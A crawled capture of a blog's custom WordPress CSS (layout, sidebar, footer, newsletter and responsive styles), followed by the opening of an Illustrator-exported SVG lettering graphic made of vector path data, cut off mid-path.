/* Reading Time / Time Committment */
.wtr-time-wrap.after-title {
    margin: 0;
    font-size: 15px;
}

/************** 
* Single Post
***************/

/* Hide title on pages */
.page header.entry-header {
    display: none;
}

.single h1.entry-title {
    font-size: 25px;
}

/* Related Posts */
.pipdig_p3_related_posts h3 span {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 15px;
    color: #888888;
}

.pipdig_p3_related_posts ul {
    padding-top: 25px;
    padding-bottom: 25px;
    border-top: 1.5px solid #cccccc;
    border-bottom: 1.5px solid #cccccc;
}

.pipdig_p3_related_title a {
    font-weight: 600 !important;
    font-size: 15px !important;
}


.post-footer-likes-social {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 35px;
}

.post-footer-likes-social .heart-this-wrap {
    border: 2px solid;
    color: #b4cbd3;
    padding: 0 20px 0 0;
}

.post-footer-likes-social span.social-pre-text {
    margin-right: 25px;
    font-family: Georgia;
    text-transform: none;
    font-style: italic;
    letter-spacing: 0;
}

.post-footer-likes-social .post-footer-social {
    display: flex;
    align-items: center;
}

.post-footer-likes-social .addthis_toolbox {
    margin-bottom: 0;
}

label[for=comment] {
    display: none;
}

.floated-summery-inner .wtr-time-wrap.after-title {
    margin-bottom: 10px;
}


/************** 
* Sidebar
***************/

.widget-title {
    display: none;
}


.site-sidebar .pipdig_widget_profile {
    background: #f8f8f8;
    padding: 30px 35px !important;
    margin: 0 30px 30px;
}

.site-sidebar .pipdig_widget_profile img {
    border: 1px solid #888888;
    padding: 10px;
    border-radius: 50%;
}

aside#text-6, aside#text-7 {
    padding: 5px;
    margin: 0;
}


/************** 
* Footer
***************/

div#ad-area-2 {
    max-width: 100%;
    padding: 0;
}

.p3_instagram_widget a {
	margin: 3px;
}

.p3_instagram_widget {
    display: flex;
}

.site-extra, .site-extra .container {
    background: #b3cad2;
}

footer.site-footer {
    display: none;
}

span.tags-links {
    font-weight: 600;
    letter-spacing: 0;
    padding-bottom: 2em;
    display: block;
    border-bottom: dotted 2px #ebebeb;
    margin-bottom: 2em;
}

.post-navigation {
    display: none;
}

.comments-area {
    margin-top: 35px;
    margin-bottom: 125px;
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .form-control {
    border: 2px dotted #ebebeb;
}

.entry-footer i.fa.fa-tags {
    font-size: 2em;
    transform: translateY(.2em);
    margin-right: .5em;
}

.comments-header h3 {
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    font-weight: 800 !important;
    color: #b3cad2;
    margin-bottom: 0;
}

h3#reply-title {
    display: none;
}

.form-submit input#submit {
    float: right;
    height: 70px;
    background: url(https://www.sheepandouzo.com/wp-content/uploads/2018/08/absenden-lettering.svg);
    background-repeat: no-repeat;
    background-size: contain;
    color: transparent;
}

.btn:active, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
    box-shadow: none;
}

.addthis_toolbox .fa {
    font-size: 1.5em;
    color: #555555;
}

.footer-social-icon-row {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.footer-social-icon {
    height: 30px;
    width: 30px;
    margin: 0 5px;
}

#widget-area-4 #media_image-4 {
    margin-bottom: 0;
}

.footer-link-row {
    margin-top: 15px;
    color: white;
}

.footer-link-row a {
    color: white;
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0;
}

.site-extra .container {
    padding: 0;
}

/***************
*
* COMPONENTS 
*
***************/

/************** 
* Button 
***************/

.button {
    padding: 8px 10px;
    outline: 1.5px solid #b3cad2;
    outline-offset: 3px;
    letter-spacing: 1px;
    background: #b3cad2;
    color: white;
    font-family: "Montserrat", Helvetica, sans-serif;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 300;
}

/************** 
* Read More Button 
***************/
.read-more {
    font-weight: 300;
    padding: 8px 10px 8px 30px;
    outline: 1.5px solid #b3cad2;
    outline-offset: 3px;
    letter-spacing: 1px;
    background: #b3cad2;
}

/* Insert arrow on the left via Dashicons */
.read-more::before {
    content: "\f344";
    font-family: "Dashicons";
    font-size: 1.15em;
    position: absolute;
    transform: translateX(-145%) translateY(10%);
}

/* On hover reduce outline offset */
.read-more:hover {
    outline-offset: 0;
}


/****************
*
* Newsletter Area 
*
*****************/

#p3_full_width_slider_site_main {
    margin-bottom: 0;
}

#ad-area-1 {
    max-width: 100%;
    background: #bbcfd7;
}

#ad-area-1 .container {
    background: transparent;
    padding-top: 10px;
    padding-bottom: 0;
}

#ad-area-1 .text-input {
    background: transparent;
    color: white;
    font-size: 17px;
    padding: 16px 1.15em;
    font-family: "Georgia";
    text-transform: none;
}

#ad-area-1 input::placeholder {
    color: white !important;
}

#ad-area-1 input.input-line-below {
    border: none;
    border-bottom: 2px solid;
    padding: 0 !important;
    margin-left: 50px;
    width: calc(100% - 50px);
}

#ad-area-1 input.input-border {
    border: none;
	border-bottom: 2px solid;
}

#ad-area-1 .newsletter-row {
    display: flex;
    align-items: center;
}

#ad-area-1 input.button.submit-button {
    border: none;
    padding: 10px 25px;
    background: white;
    color: #bbcfd7;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0;
    text-align: center;
    outline-color: white;
}

div#ad-area-1 {
    padding: 0;
}


.heart-this-wrap {
    width: auto !important;
}

/* Offset anchor tag for correct display due to fixed header */
:target {
    display: block;
    position: relative;
    top: -173px; 
    visibility: hidden;
}



/*************
*
* PLUGINS
*
*************/


.mc4wp-response {
    clear: both;
    color: white;
    font-weight: bold;
    text-align: center;
    padding-top: 5px;
}

/*************
*
* PAGE SPECIFIC STYLES
*
*************/

/* Read-More Button mobil anzeigen */

@media only screen and (max-width: 400px) {
div.holly_large_slider_panel {
	padding-bottom:35px;
	}
	.holly_large_slider_panel .read-more {
    display: inline!important;
	}
	.entry-title {
		padding-bottom:15px;
	}
}

/* Different layout of about profile for about page */
.page-id-5 .pipdig_widget_profile {
    background: transparent;
}

.page-id-5 .pipdig_widget_profile p {
    display: none;
}

.about-social-links {
    display: flex;
    justify-content: center;
}

.about-social-links a {
    padding: 5px;
    margin: 0 2.5px;
    font-size: 15px;
    color: black;
}

body:not(.page-id-5) .about-social-links {
    display: none;
}

@media screen and (min-width: 769px) {
    div#media_image-3 {
        display: block;
    }

    div#media_image-6 {
        display: none;
    }
}

@media screen and (max-width: 768px) {
    div#media_image-3 {
        display: none;
    }

    div#media_image-6 {
        display: block;
    }
}

/* Responsive Styles */

@media screen and (max-width: 768px) {

    .read-more {
        font-weight: 700;
    }
    

.mc4wp-form-fields > div {
    margin: 15px 0;
}

.mc4wp-form-fields {
    margin-bottom: 35px;
}

#ad-area-1 input.input-line-below {
    margin-left: 0 !important;
    text-align: center;
}

.floated-summery-inner {
    display: block;
}

.floated_summary_right {
    display: block;
    margin-left: 0;
}

.excerpt-footer {
    display: block;
}

.excerpt-footer .read-more {
    display: block;
    margin-bottom: 20px;
}

.addthis_toolbox {
    float: right;
}

.heart-this-wrap {
    margin-top: -15px;
}

.hentry.floated_summary_post {
    padding-bottom: 25px;
}

.wtr-time-wrap.after-title {
    display: block;
}

li.social-icon-menu a {
    width: 25px;
    float: left;
    display: block;
}

.heart-this-wrap .heart-this {
    font-size: 10px;
    height: 25px;
    text-align: left;
    padding-right: 15px;
}

span.social-pre-text {
    display: none;
}

.post-footer-likes-social .heart-this-wrap {
    display: block;
}

.p3_instagram_post {
    width: 25% !important;
    box-sizing: border-box;
    margin: 0 !important;
}
	
	.p3_instagram_widget {
		flex-wrap: wrap;
	}
	
   /* 
    * Newsletter ausblenden 
    * 
    * div#ad-area-1 {
        display: none;
    }
*/
    .holly_large_slider_panel {
        transform: translate(0) !important;
		left: 0 !important;
		max-width: 100%;
		display: block;
		padding: 18px 18px 10px;
    }

    .holly_large_slider_panel h1 {
        font-size: 18px !important;
    }

}


/***************
*
* FIXES
*
****************/

/* Fix for wrong display of post images */
.floated-summery-inner {
    align-items: center;
}
img.p3_invisible {
    height: 200px;
}
.p3_cover_me {
    background-size: contain;
    background-repeat: no-repeat;
}

/* Cover image disappeared */
.cycle-slideshow li,
a.p3_slide_img {
    display: block !important;
	background-size: cover;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/uploads/2018/08/facebook-lettering.svg
body_size: 18209
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="461px" height="180px" viewBox="0 0 461 180" enable-background="new 0 0 461 180" xml:space="preserve">
<g>
	<g>
		<g>
			<path fill="#B4CBD3" d="M82.712,11.137v8.383h4.567v2.399h-7.383V11.137H82.712z"/>
			<path fill="#B4CBD3" d="M98.598,11.137v2.246h-5.69v2.015h5.137v2.246h-5.137v2.029h5.845v2.246h-8.66V11.137H98.598z"/>
			<path fill="#B4CBD3" d="M110.316,11.137v2.323h-3.23v8.459h-2.814V13.46h-3.199v-2.323H110.316z"/>
			<path fill="#B4CBD3" d="M115.144,12.46c0,0.399-0.153,0.738-0.354,1.046l-1.153,1.677h-1.293l0.692-1.692
				c-0.338-0.23-0.507-0.615-0.507-1.03c0-0.77,0.553-1.308,1.307-1.308C114.528,11.152,115.144,11.614,115.144,12.46z"/>
			<path fill="#B4CBD3" d="M122.218,13.306c-0.677,0-1.122,0.246-1.122,0.738c0,1.784,5.675,0.77,5.675,4.645
				c0,2.2-1.938,3.322-4.337,3.322c-1.8,0-3.676-0.661-4.969-1.723l1.093-2.199c1.107,0.954,2.784,1.631,3.906,1.631
				c0.831,0,1.354-0.308,1.354-0.877c0-1.83-5.675-0.723-5.675-4.537c0-2.016,1.707-3.292,4.307-3.292
				c1.584,0,3.184,0.492,4.307,1.216l-1.062,2.229C124.556,13.813,123.11,13.306,122.218,13.306z"/>
			<path fill="#B4CBD3" d="M146.885,21.919l-2.799-4.168l-1.385,1.538v2.63h-2.814V11.137h2.814v4.522l4.045-4.522h3.262l-4,4.461
				l4.246,6.321H146.885z"/>
			<path fill="#B4CBD3" d="M161.448,11.137v2.246h-5.691v2.015h5.138v2.246h-5.138v2.029h5.845v2.246h-8.659V11.137H161.448z"/>
			<path fill="#B4CBD3" d="M173.366,11.137v2.246h-5.691v2.015h5.138v2.246h-5.138v2.029h5.845v2.246h-8.659V11.137H173.366z"/>
			<path fill="#B4CBD3" d="M185.853,14.921c0,2.537-1.584,4.014-4.337,4.014h-1.923v2.984h-2.815V11.137h4.738
				C184.269,11.137,185.853,12.521,185.853,14.921z M183.176,15.013c0-1.061-0.661-1.63-1.799-1.63h-1.784v3.307h1.784
				C182.515,16.689,183.176,16.104,183.176,15.013z"/>
			<path fill="#B4CBD3" d="M196.662,11.137v10.782h-2.814V11.137H196.662z"/>
			<path fill="#B4CBD3" d="M202.768,11.137l4.891,6.491v-6.491h2.615v10.782h-2.461l-4.892-6.46v6.46h-2.63V11.137H202.768z"/>
			<path fill="#B4CBD3" d="M227.297,11.137v2.323h-3.23v8.459h-2.814V13.46h-3.199v-2.323H227.297z"/>
			<path fill="#B4CBD3" d="M240.398,16.521c0,3.152-2.491,5.521-5.829,5.521s-5.829-2.369-5.829-5.521
				c0-3.138,2.491-5.461,5.829-5.461S240.398,13.397,240.398,16.521z M231.632,16.536c0,1.753,1.368,3.106,2.968,3.106
				c1.615,0,2.907-1.354,2.907-3.106c0-1.754-1.292-3.076-2.907-3.076C232.985,13.46,231.632,14.782,231.632,16.536z"/>
			<path fill="#B4CBD3" d="M248.163,19.643c1.246,0,2.107-0.846,2.107-2.245v-6.261h2.814v6.261c0,2.845-1.907,4.645-4.938,4.645
				c-3.045,0-4.999-1.8-4.999-4.645v-6.261h2.815v6.261C245.964,18.781,246.887,19.643,248.163,19.643z"/>
			<path fill="#B4CBD3" d="M261.65,13.444c-1.661,0-2.923,1.307-2.923,3.029c0,1.738,1.262,3.062,2.923,3.062
				c0.892,0,1.922-0.492,2.676-1.262l1.646,1.769c-1.154,1.216-2.877,2-4.477,2c-3.245,0-5.66-2.369-5.66-5.537
				c0-3.107,2.477-5.445,5.768-5.445c1.6,0,3.276,0.708,4.354,1.846l-1.631,1.954C263.619,13.998,262.588,13.444,261.65,13.444z"/>
			<path fill="#B4CBD3" d="M271.522,11.137v4.399h4.353v-4.399h2.814v10.782h-2.814v-4.138h-4.353v4.138h-2.815V11.137H271.522z"/>
		</g>
	</g>
	<g>
		<g>
			<path fill="#B4CBD3" d="M247.004,160.64c-0.677,0-1.123,0.246-1.123,0.738c0,1.784,5.676,0.77,5.676,4.645
				c0,2.2-1.938,3.322-4.338,3.322c-1.799,0-3.676-0.661-4.968-1.723l1.092-2.199c1.107,0.954,2.784,1.631,3.907,1.631
				c0.83,0,1.354-0.308,1.354-0.877c0-1.83-5.676-0.723-5.676-4.537c0-2.016,1.707-3.292,4.307-3.292
				c1.584,0,3.184,0.492,4.307,1.216l-1.062,2.229C249.342,161.147,247.896,160.64,247.004,160.64z"/>
			<path fill="#B4CBD3" d="M257.337,158.471v4.399h4.353v-4.399h2.815v10.782h-2.815v-4.138h-4.353v4.138h-2.814v-10.782H257.337z"
				/>
			<path fill="#B4CBD3" d="M276.638,158.471v2.246h-5.69v2.015h5.137v2.246h-5.137v2.029h5.845v2.246h-8.659v-10.782H276.638z"/>
			<path fill="#B4CBD3" d="M288.556,158.471v2.246h-5.691v2.015h5.138v2.246h-5.138v2.029h5.845v2.246h-8.659v-10.782H288.556z"/>
			<path fill="#B4CBD3" d="M301.043,162.255c0,2.537-1.585,4.014-4.338,4.014h-1.923v2.984h-2.814v-10.782h4.737
				C299.458,158.471,301.043,159.855,301.043,162.255z M298.366,162.347c0-1.061-0.661-1.63-1.8-1.63h-1.784v3.307h1.784
				C297.705,164.023,298.366,163.438,298.366,162.347z"/>
			<path fill="#B4CBD3" d="M317.082,169.729c-0.539-0.522-1.046-1-1.508-1.461c-0.892,0.707-1.938,1.107-3.045,1.107
				c-2.123,0-3.691-1.308-3.691-3.138c0-1.446,0.984-2.261,2.122-2.876c-0.646-0.908-0.892-1.615-0.892-2.385
				c0-1.6,1.199-2.614,3.092-2.614c1.83,0,3.106,1,3.106,2.431c0,1.507-1.246,2.291-2.507,2.953c0.431,0.492,0.969,1.045,1.63,1.691
				c0.292-0.508,0.523-1.076,0.708-1.707l1.738,1.261c-0.262,0.692-0.585,1.323-0.97,1.877c0.492,0.461,1.016,0.969,1.6,1.507
				L317.082,169.729z M314.159,166.884c-0.876-0.861-1.568-1.584-2.138-2.215c-0.569,0.369-0.953,0.785-0.953,1.354
				c0,0.847,0.676,1.416,1.568,1.416C313.175,167.438,313.683,167.238,314.159,166.884z M312.729,162.439
				c0.801-0.431,1.4-0.893,1.4-1.615c0-0.538-0.369-0.907-0.938-0.907c-0.615,0-1,0.445-1,1.046
				C312.19,161.409,312.359,161.87,312.729,162.439z"/>
			<path fill="#B4CBD3" d="M337.196,163.854c0,3.152-2.491,5.521-5.829,5.521s-5.829-2.369-5.829-5.521
				c0-3.138,2.491-5.461,5.829-5.461S337.196,160.731,337.196,163.854z M328.43,163.87c0,1.753,1.369,3.106,2.969,3.106
				c1.614,0,2.906-1.354,2.906-3.106c0-1.754-1.292-3.076-2.906-3.076C329.783,160.794,328.43,162.116,328.43,163.87z"/>
			<path fill="#B4CBD3" d="M344.961,166.977c1.246,0,2.107-0.846,2.107-2.245v-6.261h2.814v6.261c0,2.845-1.906,4.645-4.937,4.645
				c-3.046,0-4.999-1.8-4.999-4.645v-6.261h2.814v6.261C342.762,166.115,343.685,166.977,344.961,166.977z"/>
			<path fill="#B4CBD3" d="M362.154,158.471v1.846l-5.69,6.676h5.783v2.261h-9.552v-1.83l5.691-6.691h-5.491v-2.261H362.154z"/>
			<path fill="#B4CBD3" d="M376.227,163.854c0,3.152-2.492,5.521-5.83,5.521c-3.337,0-5.829-2.369-5.829-5.521
				c0-3.138,2.492-5.461,5.829-5.461C373.734,158.394,376.227,160.731,376.227,163.854z M367.459,163.87
				c0,1.753,1.369,3.106,2.969,3.106c1.615,0,2.907-1.354,2.907-3.106c0-1.754-1.292-3.076-2.907-3.076
				S367.459,162.116,367.459,163.87z"/>
		</g>
	</g>
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B4CBD3" d="M110.002,110.7c-1.053,0.711-1.757,1.194-2.469,1.665
			c-1.48,0.979-2.904,2.059-4.458,2.901c-2.73,1.481-5.48,1.437-7.957-0.573c-1.361-1.104-2.55-2.422-3.907-3.732
			c-8.293,3.78-17.071,5.971-26.636,5.484c0.239,0.557,0.354,0.955,0.564,1.289c5.228,8.24,6.226,17.211,4.549,26.618
			c-0.215,1.205-0.694,2.394-1.224,3.508c-1.131,2.388-2.9,3.229-5.461,2.578c-3.822-0.972-6.565-3.406-8.607-6.685
			c-2.069-3.321-2.77-7.073-3.262-10.874c-1.283-9.939,0.301-19.661,2.418-29.311c0.909-4.149,2.259-8.202,3.407-12.299
			c0.208-0.745,0.402-1.493,0.662-2.459c-2.454,0-4.671,0.069-6.877-0.024c-1.495-0.065-2.995-0.287-4.467-0.584
			c-0.918-0.187-1.84-0.586-2.045-2.065c4.901,0,9.646,0,14.446,0c0.439-1.002,0.812-1.791,1.137-2.599
			c7.119-17.634,18.71-31.698,34.219-42.559c6.671-4.671,13.954-8.054,22.077-9.411c2.945-0.493,5.834-0.36,8.686,0.495
			c9.125,2.735,13.648,11.852,10.116,20.977c-1.134,2.928-2.871,5.731-4.819,8.211c-6.563,8.356-15.25,13.963-24.754,18.44
			c-8.509,4.008-17.524,6.18-26.771,7.538c-2.894,0.425-5.803,0.737-8.948,1.132c-3.375,8.047-5.487,16.519-7.202,25.385
			c9.993,1.178,18.979-1.877,28.026-5.397c0.179-4.52,1.871-8.482,4.359-12.108c3.385-4.934,7.836-8.409,13.819-9.658
			c5.041-1.052,9.525-0.261,12.983,3.936c0.095,0.117,0.302,0.146,0.502,0.235c1.368-1.068,2.73-2.186,4.148-3.224
			c1.478-1.081,3.159-1.533,5.006-1.48c1.245,0.036,2.209,0.513,3.031,1.414c1.288,1.412,1.346,2.151,0.181,3.71
			c-1.596,2.132-3.223,4.24-4.813,6.376c-4.732,6.344-9.266,12.808-12.149,20.258c-1.061,2.736-2.058,5.487-1.925,8.5
			c0.137,3.121,1.128,4.061,4.265,4.134c1.872,0.044,3.569-0.55,4.965-1.635c2.794-2.171,5.479-4.488,8.12-6.848
			c1.521-1.356,3.074-2.765,4.229-4.416c1.294-1.849-0.218-3.904-0.191-5.901c0.139-10.764,5.298-18.553,14.239-23.981
			c2.907-1.766,6.267-2.463,9.735-1.543c4.926,1.305,7.498,5.81,6.079,10.66c-0.782,2.675-1.93,5.17-3.993,7.113
			c-1.706,1.606-2.757,1.402-4.331-0.856c3.247-3.18,5.707-6.825,5.329-12.085c-1.104,0.111-2.053,0.089-2.935,0.317
			c-2.665,0.686-4.836,2.217-6.605,4.276c-4.696,5.47-8.376,11.479-9.229,18.814c-0.2,1.733-0.182,3.611,0.265,5.281
			c1.151,4.314,3.372,5.217,6.854,4.091c2.318-0.752,4.643-1.896,6.566-3.38c3.222-2.485,6.104-5.407,9.177-8.092
			c0.87-0.759,0.804-1.654,0.854-2.639c0.319-6.276,2.452-11.769,7.169-16.087c5.874-5.375,13.278-4.606,17.969,1.834
			c1.54,2.115,1.894,4.376,0.825,6.778c-1.17,2.628-3.144,4.49-5.759,5.649c-2.305,1.022-4.542,0.536-6.643-0.585
			c-3.837-2.047-3.74-1.135-4.579,2.365c-0.331,1.369-0.538,2.798-0.571,4.205c-0.158,6.847,4.417,10.81,11.176,9.609
			c5.008-0.889,9.62-2.996,14.237-5.036c0.221-0.098,0.362-0.372,0.451-0.468c-0.425-3.894-1.003-7.664-1.214-11.454
			c-0.557-9.845,1.673-19.235,5.209-28.324c5.125-13.175,12.577-24.832,23.158-34.342c4.143-3.724,8.767-6.55,14.313-7.799
			c12.199-2.749,19.221,4.052,22.186,13.761c1.286,4.209,0.748,8.435-0.818,12.532c-2.947,7.712-7.403,14.538-12.478,20.97
			c-4.19,5.308-8.859,10.178-13.999,14.584c-0.796,0.681-1.568,1.388-2.733,2.42c8.167-0.42,11.604,4.462,13.787,11.273
			c1.677-0.793,3.274-1.465,4.772-2.313c0.432-0.245,0.724-0.974,0.825-1.526c1.146-6.207,4.395-11.157,9.021-15.302
			c1.747-1.564,3.73-2.711,6.006-3.308c2.85-0.748,5.584,0.194,7.25,2.639c0.506,0.742,0.62,1.752,0.997,2.889
			c2.506,1.054,5.442,0.638,8.354,0.579c1.276-0.025,1.832-0.942,2.436-1.816c1.892-2.738,4.136-5.129,7.061-6.753
			c1.299-0.722,2.738-1.225,4.163-1.67c1.726-0.54,3.421-0.163,4.744,1.004c1.178,1.039,2.328,2.222,1.528,4.161
			c-0.145,0.357,0.55,1.262,1.059,1.65c1.927,1.473,4.147,2.303,6.798,2.749c0.3-1.679,0.575-3.301,0.879-4.919
			c2.941-15.705,10.064-29.152,22.174-39.648c8.867-7.685,19.286-11.988,31.168-11.66c7.174,0.198,13.491,2.764,18.133,8.631
			c3.921,4.952,4.715,10.414,2.758,16.301c-2.267,6.824-6.471,12.387-11.654,17.254c-9.604,9.021-21.289,13.9-33.904,16.863
			c-5.291,1.244-10.672,1.758-16.112,1.596c-1.056-0.031-2.112-0.004-3.447-0.004c-0.92,6.231-0.681,12.396-0.55,19.09
			c0.697-0.738,1.084-1.117,1.437-1.523c2.266-2.604,4.309-5.445,6.836-7.762c2.997-2.747,6.713-3.995,10.844-2.869
			c3.261,0.889,5.468,3.025,6.08,6.368c0.604,3.282-1.175,5.62-3.752,7.376c-2.982,2.031-6.431,2.938-9.863,3.838
			c-1.095,0.287-2.211,0.488-3.62,0.794c0.714,0.568,1.238,0.985,1.763,1.405c4.508,3.6,8.985,7.237,13.528,10.79
			c4.543,3.552,9.663,5.853,15.343,6.978c5.301,1.05,10.032-0.17,14.333-3.275c3.891-2.811,6.791-6.47,8.919-10.759
			c0.51-1.028,0.992-2.109,1.706-2.987c0.699-0.862,1.568-1.873,2.928-1.271c1.24,0.549,2.384,1.313,2.483,2.851
			c0.065,1.048,0.15,2.153-0.094,3.154c-1.661,6.801-5.312,12.383-10.873,16.587c-4.889,3.694-10.476,3.95-16.252,2.637
			c-8.781-1.996-16.27-6.447-23.031-12.227c-2.361-2.018-4.544-4.241-6.874-6.297c-2.192-1.937-4.43-3.831-6.734-5.633
			c-0.938-0.732-2.104-1.169-3.497-1.918c0,1.458,0.06,2.486-0.013,3.507c-0.114,1.652-0.775,2.18-2.411,2.014
			c-1.831-0.186-3.15-1.223-4.028-2.738c-0.662-1.14-1.19-2.383-1.596-3.64c-2.521-7.839-3.929-15.837-3.279-24.114
			c0.055-0.698,0.006-1.403,0.006-2.201c-1.528-0.537-3.002-1.057-4.612-1.621c-0.038,0.529-0.118,0.872-0.079,1.2
			c0.855,6.842-1.844,12.705-5.173,18.343c-1.875,3.176-4.77,4.775-8.52,4.17c-1.36-0.221-2.741-0.775-3.932-1.48
			c-6.464-3.824-8.81-10.25-6.455-17.358c0.268-0.81,0.503-1.63,0.766-2.483c-2.543-0.191-4.894-0.368-7.198-0.541
			c1.472,8.936-1.926,16.182-7.679,22.365c-4.644,4.989-12.868,2.557-15.503-4.27c-0.349-0.906-0.572-1.86-0.93-3.037
			c-1.687,0.863-3.303,1.688-4.991,2.552c-0.103,1.374-0.146,2.692-0.306,3.995c-0.439,3.647-1.551,7.107-3.159,10.394
			c-3.68,7.512-8.775,13.978-14.923,19.592c-4.272,3.903-9.329,6.159-15.229,5.921c-4.12-0.167-7.813-1.431-10.594-4.75
			c-2.287-2.729-2.813-5.627-1.329-8.898c1.199-2.639,3.033-4.783,5.1-6.758c0.568-0.546,1.173-1.057,1.932-1.735
			c-4.045-2.92-6.491-6.861-8.185-11.627c-1.686,0.724-3.192,1.408-4.725,2.022c-3.039,1.218-6.042,2.549-9.148,3.558
			c-4.965,1.61-9.428,0.296-13.497-2.779c-2.515-1.899-4.638-4.122-6.146-6.91c-0.242-0.449-0.53-0.873-0.896-1.468
			c-2.286,2.208-4.332,4.408-6.617,6.326c-2.228,1.874-4.615,3.593-7.085,5.139c-2.95,1.848-6.069,1.689-9.122,0.063
			c-2.53-1.348-4.863-2.932-6.576-5.3c-0.354-0.49-0.79-0.922-0.954-1.109c-2.011,1.859-3.927,3.713-5.931,5.461
			c-2.204,1.918-4.345,3.968-6.776,5.558c-6.26,4.091-14.629,1.142-17.321-5.876c-1.576-4.108-0.962-8.206-0.152-12.325
			C109.615,112.644,109.769,111.88,110.002,110.7z M325.877,96.108c3.702,0,6.898,0.22,10.057-0.043
			c7.65-0.641,14.957-2.775,22.025-5.714c11.273-4.687,20.532-11.835,26.992-22.345c1.824-2.969,3.167-6.126,3.752-9.597
			c1.035-6.146-1.128-10.294-6.813-12.887c-4.446-2.026-9.124-2.283-13.801-1.331c-9.761,1.987-18.049,6.753-24.771,14.09
			c-7.951,8.68-13.023,18.937-15.984,30.265C326.711,90.926,326.394,93.385,325.877,96.108z M211.552,112.918
			c0.868-0.498,1.398-0.772,1.896-1.094c4.176-2.692,8.428-5.276,12.5-8.114c12.67-8.827,23.462-19.495,31.513-32.771
			c2.441-4.025,4.67-8.163,6.016-12.712c1.23-4.162,1.09-8.246-0.788-12.194c-1.334-2.806-3.527-4.537-6.584-5.315
			c-2.617-0.666-5.108-0.229-7.604,0.424c-5.622,1.469-9.974,4.935-13.815,9.088c-7.125,7.705-12.486,16.566-16.636,26.158
			c-4.454,10.299-6.958,21.033-6.726,32.318C211.35,109.996,211.461,111.284,211.552,112.918z M70.806,85.268
			c2.035-0.265,3.422-0.458,4.813-0.627c12.393-1.498,23.975-5.356,34.707-11.78c5.927-3.549,11.069-7.981,15.493-13.259
			c2.234-2.661,4.198-5.509,5.441-8.784c0.985-2.597,1.571-5.24,1.099-8.064c-0.323-1.925-1.318-3.21-2.996-4.116
			c-3.207-1.731-6.608-1.91-10.084-1.273c-6.215,1.139-11.808,3.834-16.88,7.467c-11.896,8.518-21.199,19.314-27.75,32.431
			C73.427,79.706,72.28,82.188,70.806,85.268z M242.858,119.724c-0.143-0.134-0.288-0.27-0.43-0.404
			c-0.624,0.291-1.268,0.547-1.871,0.877c-5.98,3.267-12.01,6.449-17.907,9.862c-2.822,1.636-5.573,3.505-8.011,5.659
			c-2.091,1.846-3.854,4.134-5.444,6.444c-1.098,1.591-1.609,3.557-0.695,5.584c1.303,0.729,2.64,0.748,4.102,0.491
			c3.713-0.649,6.729-2.672,9.65-4.814c6.717-4.927,12.041-11.211,16.892-17.911C240.485,123.658,241.627,121.656,242.858,119.724z
			 M218.161,128.357c8.73-4.617,17.25-9.142,25.795-13.619c0.894-0.468,1.334-1.119,1.46-2.035c0.132-0.962,0.268-1.934,0.27-2.901
			c0.013-3.679-1.563-5.305-5.255-5.598c-3.181-0.253-5.933,0.815-8.394,2.711c-4.646,3.58-8.159,8.106-10.811,13.302
			C219.907,122.802,218.67,125.438,218.161,128.357z M98.358,112.563c0.577,0.082,0.769,0.168,0.919,0.123
			c5.247-1.528,9.318-4.904,13.263-8.474c0.063-0.058,0.102-0.146,0.15-0.219c2.136-3.243,4.287-6.476,6.389-9.74
			c0.311-0.482,0.558-1.126,0.53-1.68c-0.081-1.645-1.078-2.345-2.999-2.072c-2.881,0.407-5.36,1.749-7.58,3.574
			c-5.071,4.172-8.424,9.485-10.28,15.753C98.507,110.645,98.5,111.531,98.358,112.563z M305.808,91.812
			c-5.41,5.011-9.168,10.789-10.847,17.829c-0.202,0.851-0.263,1.764-0.218,2.639c0.084,1.623,0.759,2.182,2.387,2.137
			c1.919-0.052,3.513-0.98,4.543-2.438c1.777-2.519,3.425-5.157,4.848-7.892c1.324-2.55,1.731-5.383,1.528-8.281
			C307.94,94.227,307.459,92.888,305.808,91.812z M276.673,95.731c-0.388,0.169-0.656,0.226-0.848,0.378
			c-5.986,4.775-9.779,10.914-11.36,18.404c-0.164,0.768-0.159,1.604-0.06,2.385c0.186,1.439,1.126,2.119,2.438,1.504
			c1.411-0.662,2.871-1.508,3.901-2.643c3.597-3.963,5.721-8.74,6.829-13.932C277.997,99.849,278.086,97.76,276.673,95.731z
			 M64.086,147.739c5.636-6.183,2.783-26.18-2.44-29.961c-0.422,3.19-0.927,6.235-1.205,9.301
			c-0.418,4.589-0.592,9.192,0.276,13.759C61.201,143.376,62.066,145.746,64.086,147.739z M328.425,120.572
			c4.911-1.007,9.729-2.169,13.995-4.76c1.388-0.842,2.633-2.137,3.536-3.495c1.416-2.128,0.63-3.519-1.89-3.827
			c-2.659-0.328-5.102,0.236-7.298,1.816C333.094,112.952,330.479,116.467,328.425,120.572z M180.224,103.5
			c1.644,0.942,3.222,1.98,5.17,1.685c2.818-0.429,5.867-3.608,6.346-6.458c0.316-1.871-0.603-3.075-2.479-2.717
			c-1.587,0.303-3.212,0.989-4.546,1.903C182.734,99.266,181.341,101.242,180.224,103.5z M222,110.828
			c-3.291,2.062-6.582,4.123-9.993,6.26c0.378,3.414,0.805,6.757,2.502,10.215C216.1,121.105,218.962,115.961,222,110.828z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B4CBD3" d="M174.696,64.008c1.249-1.92,2.472-3.859,3.754-5.756
